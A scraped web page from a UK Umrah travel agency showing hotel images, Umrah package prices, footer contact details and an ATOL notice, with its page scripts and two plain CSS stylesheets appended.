                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Pullman_Zamzam_Madina9.webp" alt="Pullman Zamzam Madina" width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Pullman_Zamzam_Madina10.webp" alt="Pullman Zamzam Madina" width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Pullman_Zamzam_Madina20.webp" alt="Pullman Zamzam Madina" width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Pullman_Zamzam_Madina23.webp" alt="Pullman Zamzam Madina" width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Pullman_Zamzam_Madina24.webp" alt="Pullman Zamzam Madina" width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Pullman_Zamzam_Madina28.webp" alt="Pullman Zamzam Madina" width="1920" height="735" class="lazy">
                            </div>
                                                <button class="prev">&#10094;</button>
                        <button class="next">&#10095;</button>
                    </div>
                </div>
                <div>
                    <div class="slider-dots" data-slider-id="slider3"></div>
                </div>
            </div> 
                    </div>
</section>

<div class="best_selling">
    <div class="container">
        <div class="title">
            <h2>Best selling Umrah packages</h2>
        </div>
        <div class="wrapper">
                            <div class="box">
                    <div class="discount">
                                                <a href="https://www.muslimsholytravel.co.uk/package/14-nights-3-star-family-umrah-package/" aria-label="khana-kaba">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/product/322.webp" alt="14 Nights 3 Star Family Umrah Package " width="376" height="253" class="lazy">
                        </a>
                    </div>
                    <h3>14 Nights 3 Star Family Umrah Package </h3>
                    <div class="price">
                        <span>Starting from</span>
                        <p>£ <strong>1150</strong>/pp</p>
                    </div>
                    <div class="btns">
                        <a href="https://www.muslimsholytravel.co.uk/package/14-nights-3-star-family-umrah-package/" class="btn__primary">Package Detail</a>
                    </div>
                </div>
                            <div class="box">
                    <div class="discount">
                                                <a href="https://www.muslimsholytravel.co.uk/package/14-nights-4-star-family-umrah-package/" aria-label="khana-kaba">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/product/1613.webp" alt="14 Nights 4 Star Family Umrah Packages " width="376" height="253" class="lazy">
                        </a>
                    </div>
                    <h3>14 Nights 4 Star Family Umrah Packages </h3>
                    <div class="price">
                        <span>Starting from</span>
                        <p>£ <strong>1299</strong>/pp</p>
                    </div>
                    <div class="btns">
                        <a href="https://www.muslimsholytravel.co.uk/package/14-nights-4-star-family-umrah-package/" class="btn__primary">Package Detail</a>
                    </div>
                </div>
                            <div class="box">
                    <div class="discount">
                                                <a href="https://www.muslimsholytravel.co.uk/package/10-nights-4-star-family-umrah-package/" aria-label="khana-kaba">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/product/161.webp" alt="10 Nights 4 Star Family Umrah Package " width="376" height="253" class="lazy">
                        </a>
                    </div>
                    <h3>10 Nights 4 Star Family Umrah Package </h3>
                    <div class="price">
                        <span>Starting from</span>
                        <p>£ <strong>1195</strong>/pp</p>
                    </div>
                    <div class="btns">
                        <a href="https://www.muslimsholytravel.co.uk/package/10-nights-4-star-family-umrah-package/" class="btn__primary">Package Detail</a>
                    </div>
                </div>
                    </div>
        <a href="https://www.muslimsholytravel.co.uk/umrah-packages/" aria-label="for more packages" class="btn__primary">More Umrah Packages</a>
    </div>
</div>
<script src="https://www.muslimsholytravel.co.uk/theme/assets/js/slider.js"></script>
<script>
    document.addEventListener('DOMContentLoaded', function () {
        var form = document.querySelector('.packagedetail_form');
        var captcha = document.getElementById('captcha');
        var solution = document.getElementById('solution').value;
        var errorMsg = document.querySelector('.error_msg');
        var submitBtn = document.querySelector('.submit_btn');
        errorMsg.classList.add('d-none');        
        captcha.addEventListener('input', function () {
            if (captcha.value === solution) {
                submitBtn.disabled = false;
                errorMsg.classList.add('d-none');
            } else {
                submitBtn.disabled = true;
                errorMsg.classList.remove('d-none');
            }
        });
    });
</script>

<footer>
    <div class="container">
        <div class="wrapper">
            <div class="info">
                <a href="https://www.muslimsholytravel.co.uk/" class="logo" aria-label="site-logo">
                    <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-logo.svg" alt="Muslims Holy Travel" width="313" height="203">
                </a>
                    <p>Muslims Holy Travel is a trusted UK-based ATOL & IATA-accredited Umrah agency with 10+ years’ expertise, offering affordable and reliable Umrah packages
                        in partnership with leading Saudi service providers.</p>
                <ul>
                    <li>
                        <a href="https://www.facebook.com/MuslimsHolyTravel/" target="_blank" aria-label="facebook-icon" title="facebook">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-fb.svg" alt="facebook-icon" width="20" height="20" title="facebook">
                        </a>
                    </li>
                    <li>
                        <a href="https://www.instagram.com/muslims_holytravel/" target="_blank" aria-label="instagram-icon" title="instagram">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-insta.svg" alt="instagram-icon" width="20" height="20" title="instagram">
                        </a>
                    </li>
                    <li>
                        <a href="https://www.pinterest.co.uk/muslimsholytravel/" target="_blank" aria-label="pinterset-icon" title="pinterset">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-pin.svg" alt="pinterset-icon" width="20" height="20" title="pinterset">
                        </a>
                    </li>
                    <li>
                        <a href="https://www.tiktok.com/@muslimsholytravelz" target="_blank" aria-label="tiktok-icon" title="tiktok">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-tiktok.svg" alt="tiktok-icon" width="20" height="20" title="tiktok">
                        </a>
                    </li>
                    <li>
                        <a href="https://twitter.com/MuslimsTravel" target="_blank" aria-label="twitter-icon" title="twitter">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-x.svg" alt="twitter-icon" width="20" height="20" title="twitter">
                        </a>
                    </li>
                    <li>
                        <a href="https://www.snapchat.com/add/muslimsholy" target="_blank" aria-label="snapchat-icon" title="snapchat">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-snap.svg" alt="snapchat-icon" width="20" height="20" title="snapchat">
                        </a>
                    </li>
                </ul>
            </div>
            <div class="links">
                <h4>About</h4>
                <ul>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/about-us/" aria-label="about-us">About us</a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/blog/" aria-label="Blog">Blog</a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/faqs/" aria-label="FAQ's">FAQ's</a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/travel-insurance/" aria-label="travel-insurance">Travel Insurance</a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/contact-us/" aria-label="contact-us">Contact us</a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/sitemap/" aria-label="site-map">Site Map</a>
                    </li>
                </ul>
            </div>
            <div class="links newLinks">
                <h4>Guide</h4>
                <ul>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/visa-requirements/" aria-label="Visa-Requirements">Visa Requirements </a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/download-form/" aria-label="Download-Form">Download Form</a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/hajj-guide/" aria-label="Hajj-Guide">Hajj Guide</a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/umrah-guide/" aria-label="UmrahGuide">Umrah Guide</a>
                    </li>
                </ul>
            </div>
            <div class="contact">
                <h4>Contact us</h4>
                <ul>
                    <li>
                        <a href="tel:02039000310" title="0203 900 0310">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-telephone.svg" alt="call-icon" width="17" height="20" title="0203 900 0310">
                            <span>0203 900 0310</span>
                        </a>
                    </li>
                    <li>
                        <a href="mailto:info@muslimsholytravel.co.uk" title="info@muslimsholytravel.co.uk">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-envelope.svg" alt="email-icon" width="20" height="16" title="info@muslimsholytravel.co.uk">
                            <span>info@muslimsholytravel.co.uk</span>
                        </a>
                    </li>
                    <li>
                        <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-location.svg" alt="location-icon" width="15" height="20" title="Suite # 4.10, Purple Zone, Universal Square, Devonshire St N, Manchester M12 6JH, United Kingdom">
                        <span>Suite # 4.10, Purple Zone, Universal Square, Devonshire St N, Manchester M12 6JH, United Kingdom</span>
                    </li>
                    <li>
                        <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-location.svg" alt="location-icon" width="15" height="20" title="Suite No.1 , The Old Dispensary , 30 Romford Road, Stratford London, England, E15 4BZ, United Kingdom">
                        <span>Suite No.1 , The Old Dispensary , 30 Romford Road, Stratford London, England, E15 4BZ, United Kingdom</span>
                    </li>
                </ul>
            </div>
        </div>
        <div class="bottom">
            <p>Note:All fares advertised are subject to availability and  start from the prices we have mentioned. Fares are only guaranteed  untill ticketed. Offers may be withdrawn without any prior notice</p>
            <div class="copyright">
                <span>Muslims Holy Travel © 2026 United Kingdom,(Pvt) Ltd.</span>
                <ul>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/payment-security/" target="_blank" aria-label="payment-security">Payment Security</a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/privacy-policy/" target="_blank" aria-label="privacy-policy">Privacy Policy</a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/terms-and-conditions/" target="_blank" aria-label="terms-conditions">Terms & Conditions</a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/disclaimer/" target="_blank" aria-label="disclaimer">Disclaimer</a>
                    </li>
                </ul>
            </div>
            <p>Some of the flights and flight-inclusive holidays on this website are  financially protected by the ATOL scheme. But ATOL protection does not  apply to all holiday and travel services listed on this website. Please  ask us to confirm what protection may apply to your booking. If you do  not receive an ATOL Certificate then the booking will not be ATOL  protected. If you do receive an ATOL Certificate but all the parts of  your trip are not listed on it, those parts will not be ATOL protected.  Please see our booking conditions for information, or for more  information about financial protection and the ATOL Certificate go to <a target="_blank" href="https://www.caa.co.uk/atol-protection/">www.caa.co.uk/atol-protection</a>.</p>
        </div>
    </div>
</footer>
<!-- JAVASCRIPT FOR MENU OF HEADER -->
<script src="https://www.muslimsholytravel.co.uk/theme/assets/js/header.js"></script>
<script>
    document.addEventListener("DOMContentLoaded", function() {
        let lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));
        let active = false;
        const lazyLoad = function() {
            if (active === false) {
            active = true;
            setTimeout(function() {
                lazyImages.forEach(function(lazyImage) {
                if ((lazyImage.getBoundingClientRect().top <= window.innerHeight && lazyImage.getBoundingClientRect().bottom >= 0) && getComputedStyle(lazyImage).display !== "none") {
                    lazyImage.src = lazyImage.dataset.src;
                    /*lazyImage.srcset = lazyImage.dataset.src;*/
                    lazyImage.classList.remove("lazy");

                    lazyImages = lazyImages.filter(function(image) {
                    return image !== lazyImage;
                    });

                    if (lazyImages.length === 0) {
                    document.removeEventListener("scroll", lazyLoad);
                    }
                }
                });
                active = false;
            }, 200);
            }
        };
        document.addEventListener("scroll", lazyLoad, { passive: true });
    });
</script>
<script src="https://www.muslimsholytravel.co.uk/theme/assets/js/carousel.js"></script> 
</body>
</html>







--- FILE ---
content_type: text/css
request_url: https://www.muslimsholytravel.co.uk/theme/assets/style/style.css
body_size: 2987
content:
/* RESET STYLING */
*, *::before, *::after {margin: 0; padding: 0; box-sizing: border-box;}
html {scroll-behavior: smooth;}
body {font-family: var(--ff-primary); font-weight: 400; -webkit-font-smoothing: antialiased;}
h1,h2,h3,h4,h5,h6 {margin: 0; font-family: var(--ff-primary); font-weight: 600; line-height: var(--lh-none); color: var(--c-heading); transition: var(--trans-4);}
h1 {font-size: var(--fs-lg, 36px); line-height: var(--lh-lg);}
h2 {font-size: calc(var(--fs-md, 28px) + 2px); line-height: var(--lh-lg); text-align: center; padding-bottom: 11px; position: relative;}
h2::after {width: 60px; height: 3px; background-color: var(--c-after); border-radius: 50px; position: absolute; inset: 0; margin-inline: auto; margin-top: auto; content: "";}
h3 {font-size: var(--fs-sm, 24px); line-height: var(--lh-md);}
h4 {font-size: calc(var(--fs-xs, 18px) + 2px); line-height: var(--lh-sm);}
ul, ol {margin: 0; padding: 0;}
li {list-style: none; font-size: var(--fs-base, 16px);}
 
p {margin: 0;  font-size: var(--fs-base, 16px); line-height: var(--lh-base); color: var(--c-heading); transition: var(--trans-4);}
a {font-family: var(--ff-primary); color: var(--c-heading); text-decoration: none; font-size: var(--fs-base, 16px); display: block; width: fit-content;}
p a {display: inline; font-weight: 500; color: var(--c-after);}
button {font-family: var(--ff-primary); font-size: var(--fs-xs, 14px); background-color: transparent; color: #fff; border: none; cursor: pointer;}
img, picture {max-width: 100%; height: auto; vertical-align: middle; font-style: italic; font-size: var(--fs-2xs, 14px);}
picture {display: block;}
svg {vertical-align: middle;}
input, textarea, select {width: 100%; font-family: var(--ff-primary); font-size: var(--fs-2xs, 14px); line-height: 158%; letter-spacing: 2%; color: #000; padding: 9px 10px; border: 1px solid var(--_c-border); border-radius: 5px; outline-color: var(--c-primary);}
select {color: #000; appearance: none;}
input::placeholder, textarea::placeholder {color: #000;}
input[type="number"]::-webkit-inner-spin-button,
input[type="search"]::-webkit-search-cancel-button {appearance: none;}
textarea {resize: none;}
 
/* MODIFIER CLASES */
.container {max-width: var(--container-size); margin-inline: auto; padding-inline: var(--container-padding);}
.btn__primary {display: flex; align-items: center; justify-content: center; font-size: var(--fs-2xs, 14px); font-weight: 500; line-height: var(--lh-none); color: var(--c-primary); background-color: var(--c-secondary); padding: 10px 30px; border: 2px solid var(--c-secondary); border-radius: 8px; transition: var(--trans-3);}
.btn__primary:hover {background-color: transparent; color: var(--c-secondary);}
 
.btn__secondary {display: flex; align-items: center; justify-content: center; font-size: var(--fs-2xs, 14px); font-weight: 500; line-height: var(--lh-none); color: #fff; background-color: var(--c-primary); padding: 10px 30px; border: 2px solid var(--c-primary); border-radius: 8px; transition: var(--trans-3);}
.btn__secondary:hover {background-color: transparent; color: var(--c-primary);}
 
/* Scrollbar */
 
.d-none {
    display: none;
}
/* FONT FAMILIES */
@font-face {
    font-family: 'Inter';
    font-weight: 400 800;
    font-display: swap;
    src: url('../fonts/Inter.woff2'),
        url('../fonts/Inter.ttf');
}
 
/* VARIABLES */
:root {
    /* Container Max-Width */
    --container-size: 1210px;
    --container-size-lg: 1120px;
    --container-size-md: 900px;
    --container-padding: 15px; /* Container Left-Right Padding */
    /* Font Families */
    --ff-primary: 'Inter', system-ui, sans-serif;
    /* Font-Sizes */
    --fs-2xl: clamp(2.625rem, 2.149rem + 2.1154vw, 4rem);           /* 42px - (360/1400) - 64px */
    --fs-xl: clamp(2.25rem, 2.1202rem + 0.5769vw, 2.625rem);        /* 36px - (360/1400) - 42px */
    --fs-lg: clamp(1.75rem, 1.5357rem + 0.9524vw, 2.25rem);         /* 28px - (360/1200) - 36px */
    --fs-md: clamp(1.5rem, 1.3929rem + 0.4762vw, 1.75rem);          /* 24px - (360/1200) - 28px  */
    --fs-sm: clamp(1.125rem, 0.9111rem + 0.9509vw, 1.5rem);         /* 18px -  (360/991) - 24px */
    --fs-xs: clamp(1rem, 0.9287rem + 0.317vw, 1.125rem);            /* 16px -  (360/991) - 18px */
    --fs-base: clamp(0.875rem, 0.7644rem + 0.4914vw, 1rem);         /* 14px -  (360/991) - 16px */
    --fs-2xs: clamp(0.8125rem, 0.7078rem + 0.4651vw, 0.875rem);     /* 13px -  (360/991) - 14px */
    /* Line Heights  */
    --lh-xl: 76px;        
    --lh-lg: 44px;    
    --lh-md: 36px;      
    --lh-sm: 28px;      
    --lh-base: 24px;  
    --lh-none: 1;           /* 18px */
    /* Colors */
    --c-primary: #1F1F1F ;
    --c-secondary: #FAB702 ;
    --c-bg: #F1EEE6;
    --c-heading: #292929;
    --c-text: #121212;
    --c-after : #ED7014;
    /* Transitions */
    --trans-4: 0.4s ease-in;
    --trans-3: 0.3s ease-in;
    /* Border */
    --br-base: 10px;
}
 
/* Responsive Variable */
 
@media only screen and (max-width: 1200px) {
    :root {
        --container-size: var(--container-size-lg);
        --lh-xl: 64px;
        --lh-lg: 36px;
        --lh-md: 28px;
    }
}
 
@media only screen and (max-width: 991px) {
    :root {
        --container-size: var(--container-size-md);
        --lh-xl: 56px;
        --lh-sm: 24px;
        --lh-base : 20px;
    }
}
 
@media only screen and (max-width: 767px) {
    :root {
        --lh-xl: 44px;
    }
}
 
@media only screen and (max-width: 575px) {
    :root {
        --lh-xl: 47px;
    }
}
 
@media only screen and (max-width: 360px) {
    :root {
        --container-padding: 10px;
    }
 
}
 
/* PRIVATE VARIABLES */
input, textarea, select, .quote-form {
    --_c-border : #26323840;
}
header {
    --_c-anchor : #212121;
    --_c-bg : #EAE9E9;
    --_c-br : #D2D3D4;
    --_c-header-anchor : #263238;
    --_c-orange : #E28628;
}
footer {
    --_c-footer-bg : #212228;
    --_c-footer-br : #F4A135;
}
.quote-form, .affordable{
    --_c-form-bg : #3786BE;
    --_c-shadow : 0px 4px 4px 0px #00000040;
}
.trust-pilot {
    --_c-trust-bg : #EBEBEB;
    --_c-trust-dark : #464646;
    --_c-trust-text : #CCCCCC;
}
/* .umrah {
    --_c-img-shadow : rgba(0, 0, 0, 0.1) 0px 4px 6px -1px, rgba(0, 0, 0, 0.06) 0px 2px 4px -1px;
} */
.affordable {
    --_c-text-blue : #4071D3;
}
.home-more {
    --_c-blue :#537ED2 ;
}
.offer, .detail-info, .cheap {
    --_c-offer-bg : #D7E9F0;
    --_c-phara : #555555;
    --_c-orange : #EC8E11;
}
.latest {
    --_c-card-bg : #F3F4F6;
    --_c-info : #74787C;
    --_c-border : #DDDEE1;
    --_c-link : #1E6EE7;
}
.booking {
    --_c-br-booking : #B6B9CA;
}
.carousel {
    --_c-box-shadow : 0px 4px 50px 20px rgba(0, 0, 0, .04);
    --_c-disable : #C7C7C7;
}
.accordions {
    --_c-faq-br : #DDDDDD;
    --_c-faq-btn : #FF884B;
}
.banner {
    --_c-yellow : #FFCE31;
}
.detail-info {
    --_c-bg-info : #E4E8EA;
}
.packages {
    --_c-icon : #1C3A6A;
}
 
/* static page styling */
.about_content_sec {margin-block: 48px 50px;}
.about_content_sec .heading_res p {color: #555555;margin-bottom: 20px;}
.about_content_sec .heading_res ul,.about_content_sec .heading_res ol,.about_content_sec .heading_res li {list-style: revert;}
.about_content_sec .heading_res ul,.about_content_sec .heading_res ol {padding-left: 2rem;margin-bottom: 1rem;}
.download_icon a {width: 100%;text-align: center;}
/* reusable heading */
.heading_res > h1 {position: relative;padding-bottom: 10px;margin-bottom: 25px;text-align: center;}
.heading_res > h1::after {position: absolute;content: "";background-color: #ED7014;width: 60px;height: 3px;bottom: 0;left: 50%;transform: translateX(-50%);}
 
 
 
 
@media only screen and (max-width: 768px) {
    .about_content_sec {margin-block: 10px 50px;}
}
 
 
 
/* HOME BANNER */
.banner {height: 680px; position: relative;}
.banner > picture img {width: 100%; object-fit: cover; height: 680px;}
.banner::after {width: 100%; height: 100%; background: #00000080; position: absolute; top: 0; left: 0; content: "";}
.banner .title {width: 100%; display: flex; align-items: center; justify-content: center; flex-direction: column; position: absolute; top: 50%; left: 50%; transform: translate(-50%); z-index: 1; padding-inline: 15px;}
.banner .title > :first-child {display: block; font-size: calc(var(--fs-xl, 42px) + 6px); font-weight: 600; line-height: var(--lh-xl, 76px); text-align: center; color: #fff; margin-inline: auto; padding-bottom: 10px;}
.banner .title > :nth-child(2) {width: 100%; max-width: 175px; font-size: var(--fs-xs, 18px); line-height: var(--lh-base, 24px); text-align: center; color: var(--_c-yellow);}
.banner .title > :nth-child(2) > :first-child {display: block; font-size: calc(var(--fs-md, 28px) + 4px); line-height: var(--lh-lg, 44px); letter-spacing: -5%;}
 
 
 
/* CHEAP HAJJ & UMRAH PACKAGES FORM UK */
.description {padding-bottom: 63px;}
.description.content > :first-child {padding-bottom: 11px; margin-bottom: 24px; position: relative;}
.description.content > :first-child::after {width: 60px; height: 3px; background-color: var(--c-after); border-radius: 50px; position: absolute; inset: 0; margin-inline: auto; margin-top: auto; content: "";}
.description.content p {text-align: center; }
 
 
/* CHEAP SECTION */
.cheap {margin-bottom: 65px; height: 600px; overflow-y: auto; scrollbar-width: thin; scrollbar-color: transparent transparent;}
.cheap:hover {scrollbar-color: #636363 #fcfcfc;}
.cheap.container {max-width: 1020px;}
.cheap > :first-child {margin-bottom: 24px;}
.cheap .content :where(h2,h3,h4,h5,h6) {margin-bottom: 15px;}
.cheap .content p {color: var(--_c-phara); margin-bottom: 15px;}
.cheap :where(ul, ol) {padding-left: 2rem; margin-bottom: 20px;}
.cheap :where(ul, ol) li {color: var(--_c-phara); line-height: 1.2; list-style-type: disc; margin-bottom: 5px;}
.cheap .content p a { color: #ba4400;}
.cheap .content p a > :first-child {color: #0000ff;}
 
@media only screen and (max-width: 576px) {
     /* DESCRIPTION */
     .description {padding-bottom: 45px;}
    /* CHEAP */
    .cheap {margin-bottom: 45px;}
}
 
 
/* sitemap style */
.sitemap {margin-block: 276px 3rem;}
.sitemap li {list-style:disc;line-height: 1.5;}
.sitemap h2 {position: relative;text-align: center;margin: 50px 0 20px;padding-bottom: 10px;}
.sitemap ul {display: flex;flex-wrap: wrap;margin-left: 10px;}
.s1 li {width: 33.3%;}
.sitemap li a {font-size: 14px;padding-right: 21px;margin-top: 5px;}
.sitemap hr {height: 1px;margin-inline: 0;color: inherit;border: 0;border-top: 1px solid;opacity: .25;margin-top: 40px;}
.sitemap h4 a {color: #272d4e;position: relative;padding-bottom: 10px;font-size: 18px;font-weight: 700;margin: 28px 0 10px;width: 100%;}
.sitemap h4 a::after {background-color: #ED7014;position: absolute;content: "";left: 0;height: 3px;width: 4%;bottom: 0;transform: scaleY(1);transform-origin: bottom;will-change: transform;backface-visibility: hidden;}
.b1 li {width: 50%;}
.sitemap li a:hover {color: #fbb203;}
 
 
 
 
@media only screen and (max-width:991px) {
    .sitemap {margin-block: 0 3rem;}
    .s1 li {width: 50%;}
    .banner {height: 520px;}
    .banner > picture img {height: 520px;}
    .banner .title {width: 100%; padding-inline: 15px; transform: translate(-50%, -50%);}
    .cheap.container {max-width: 900px;}
}
@media only screen and (max-width: 768px) {
    .banner {height: 460px;}
    .banner > picture img {height: 460px;}
}
@media only screen and (max-width: 575px) {
    .s1 li {width: 100%;}
    .b1 li {width: 100%;}
    .banner {height: 400px;}
    .banner > picture img {height: 400px;}
}
.captcha-error{
    text-transform: capitalize;
    background-color: #ebbfc5;
    padding: 5px;
    border-radius: 5px;
    display: block;
}
.blog_card_content h2{
    text-align: left;
}
.blog_card_content p{
    text-align: justify;
}
 

--- FILE ---
content_type: text/css
request_url: https://www.muslimsholytravel.co.uk/theme/assets/style/header-style.css
body_size: 1303
content:
header {width: 100%; position: fixed; top: 35px; z-index: 1000;}
header.top {top: 0px;}
header .top-bar {background-color: var(--c-primary); }
header .top-bar .wrapper {display: flex; align-items: end; justify-content: center; gap: 50px;}
header .top-bar ul {display: flex; align-items: center; justify-content: center; gap: 12px; padding-bottom: 22px;}
header .bottom-bar .wrapper {display: flex; align-items: center; justify-content: center;}
header .top-bar .mail {display: flex; align-items: center; justify-content: center; gap: 10px; padding-left: 15px; position: relative;}
header .top-bar .mail::after {width: 1px; height: 20px; background-color: #fff; position: absolute; inset: 0; margin-block: auto; margin-right: auto;  content: "";}
header .top-bar .mail > :nth-child(2) {font-size: var(--fs-base, 16px); font-weight: 500; line-height: var(--lh-base, 24px); color: #fff;}
header .contact-info ul {display: flex; align-items: center; justify-content: center; gap: 23px; padding-bottom: 28px;}
header .contact-info a {display: flex; align-items: center; justify-content: center; gap: 11px;}
header .contact-info a > :nth-child(2) {font-size: var(--fs-base, 16px); font-weight: 500; line-height: var(--lh-base, 24px); color: #fff;}
header .contact-info ul > :nth-child(2) {padding-left: 18px; position: relative;}
header .contact-info ul > :nth-child(2)::after {width: 1px; height: 20px; background-color: #fff; position: absolute; inset: 0; margin-block: auto; margin-right: auto;  content: "";}
header .menu {display: none;}

header .bottom-bar {background-color: var(--c-secondary); position: relative;}
header .bottom-bar > ul {display: flex; align-items: center; justify-content: center; gap: 32px;}
header .bottom-bar > ul > li > a {font-size: var(--fs-xs, 18px); font-weight: 500; color: var(--_c-anchor); line-height: var(--lh-sm, 28px); text-transform: capitalize; padding-block: 21px; padding-inline: 10px;}
header .bottom-bar > ul > li:has(ul) > a {position: relative; padding-inline: unset; padding-right: 21px;}
header .bottom-bar > ul > li:has(ul) > a::after {width: 13px; height: 8px; background: no-repeat center / contain url("../images/icons/chevron-down.svg"); position: absolute; inset: 0; margin-block: auto; margin-left: auto; content: ""; transition: var(--trans-4);}
header .bottom-bar > ul > li:has(ul):hover > a::after { transform: rotate(-180deg);}
header .bottom-bar > ul > li > ul { background-color: var(--_c-bg); padding: 14px 33px 16px 33px; position: absolute; top: 75px; visibility: hidden; opacity: 0; transition: var(--trans-3);}
header .bottom-bar > ul > li > ul::after {width: 100%; height: 14px; background-color: transparent; position: absolute; top: -9px; left: 0; content: "";}
header .bottom-bar > ul > li:has(ul):hover > ul {visibility: visible; opacity: 1;}
header .bottom-bar > ul > li > ul:has(ul) {column-count: 4; column-gap: 42px;}
header .bottom-bar > ul > li > ul > li:has(ul) {width: 100%; min-width: 158px; break-inside: avoid; margin-bottom: 15px;max-height: 412px;overflow-y: auto;scrollbar-width: thin;scrollbar-color: transparent transparent;}
header .bottom-bar > ul > li > ul > li:has(ul):hover {scrollbar-color: #636363 #fcfcfc;}
header .bottom-bar > ul > li > ul > li:has(ul) > :first-child {width: 100%; display: block; font-size: var(--fs-base, 16px); font-weight: 500; line-height: 1.5; text-transform: capitalize; color: var(--_c-orange); padding-bottom: 5px; margin-bottom: 15px; border-bottom: 1px solid var(--_c-br);}
header .bottom-bar > ul > li > ul > li a {width: 100%; font-size: var(--fs-2xs, 14px); text-wrap: wrap; line-height: 1.4;  color: var(--_c-header-anchor); padding-block: 5px; border-bottom: 1px solid var(--_c-br); transition: var(--trans-3);}
header .bottom-bar > ul > li > ul > li a:hover {color: var(--_c-orange);}
header .bottom-bar > ul .btn__secondary {font-size: var(--fs-2xs, 14px); font-weight: 500; line-height: var(--lh-none); text-transform: unset; padding: 10px 30px;  color: #fff;}
header .bottom-bar > ul > :last-child > a:hover {color: var(--c-primary);}
header .bottom-bar > ul > :last-child {padding-left: 30px; position: relative;}
header .bottom-bar > ul > :last-child::after {width: 1px; height: 20px; background-color: #000; position: absolute; inset: 0; margin-block: auto; margin-right: auto;  content: "";}
.menu-bg {display: none; width: 100%; height: 100vh; background-color: #00000080; position: fixed; top: 0; left: 0; z-index: 9;}
header .bottom-bar > ul > li > .dropdown-btn {display: none;}


@media only screen and (max-width: 1200px) {
    header .top-bar .wrapper {gap: 20px;}
    header .bottom-bar > ul {gap: 15px;}
    header .bottom-bar > ul > li > a {font-size: var(--fs-base, 16px);}
    header .bottom-bar > ul > :last-child {padding-left: 20px;}
    header .bottom-bar > ul > li:has(ul) > a {padding-right: 17px;}
    header .bottom-bar > ul > li:has(ul) > a::after {width: 11px;}
}
@media only screen and (max-width: 991px) {
    header {position: relative; top: 0;}
    header .container {max-width: unset; padding-inline: unset;}
    header .top-bar ul {display: none;}
    header .top-bar .wrapper {align-items: center; justify-content: center; flex-wrap: wrap; gap: 0;}
    header .logo {width: 47%; order: 1; padding-left: 15px;}
    header .menu {display: block; width: 47%; order: 2; padding-right: 15px;}
    header .contact-info {width: 100%; order: 3;}
    header .contact-info ul {display: flex; padding-block: 24px 23px; background-color: var(--c-secondary);}
    header .contact-info ul > :nth-child(2)::after {height: 26px;}
    header .contact-info.hide-info {display: none;}
    header .contact-info a > :nth-child(2) {font-size: 16px; color: #000;}
    header .contact-info ul > :first-child img {filter: invert(1);}
    header .menu-btn {width: fit-content; display: flex; align-items: center; justify-content: center; gap: 15px; margin-left: auto;}
    header .menu-btn img {filter: invert(1);}
    header .bottom-bar {max-height: 500px; width: 100%; display: none; background-color: var(--c-primary); padding: 10px 20px 30px 20px; overflow-y: auto; transition: var(--trans-3); position: absolute; overflow-y: auto;}
    header .bottom-bar.bar-active {display: block;}
    header .bottom-bar > ul {flex-direction: column; gap: 15px;}
    header .bottom-bar > ul > :last-child::after {content: unset;}
    header .bottom-bar > ul > li > a {width: 100%; padding: unset;}
    header .bottom-bar > ul > li {width: 100%;} 
    header .bottom-bar > ul > :last-child {padding-left: unset;}
    header .bottom-bar > ul > li > ul:has(ul) {column-count: unset; column-gap: 0;}
    header .bottom-bar > ul > li > a {color: #fff;}
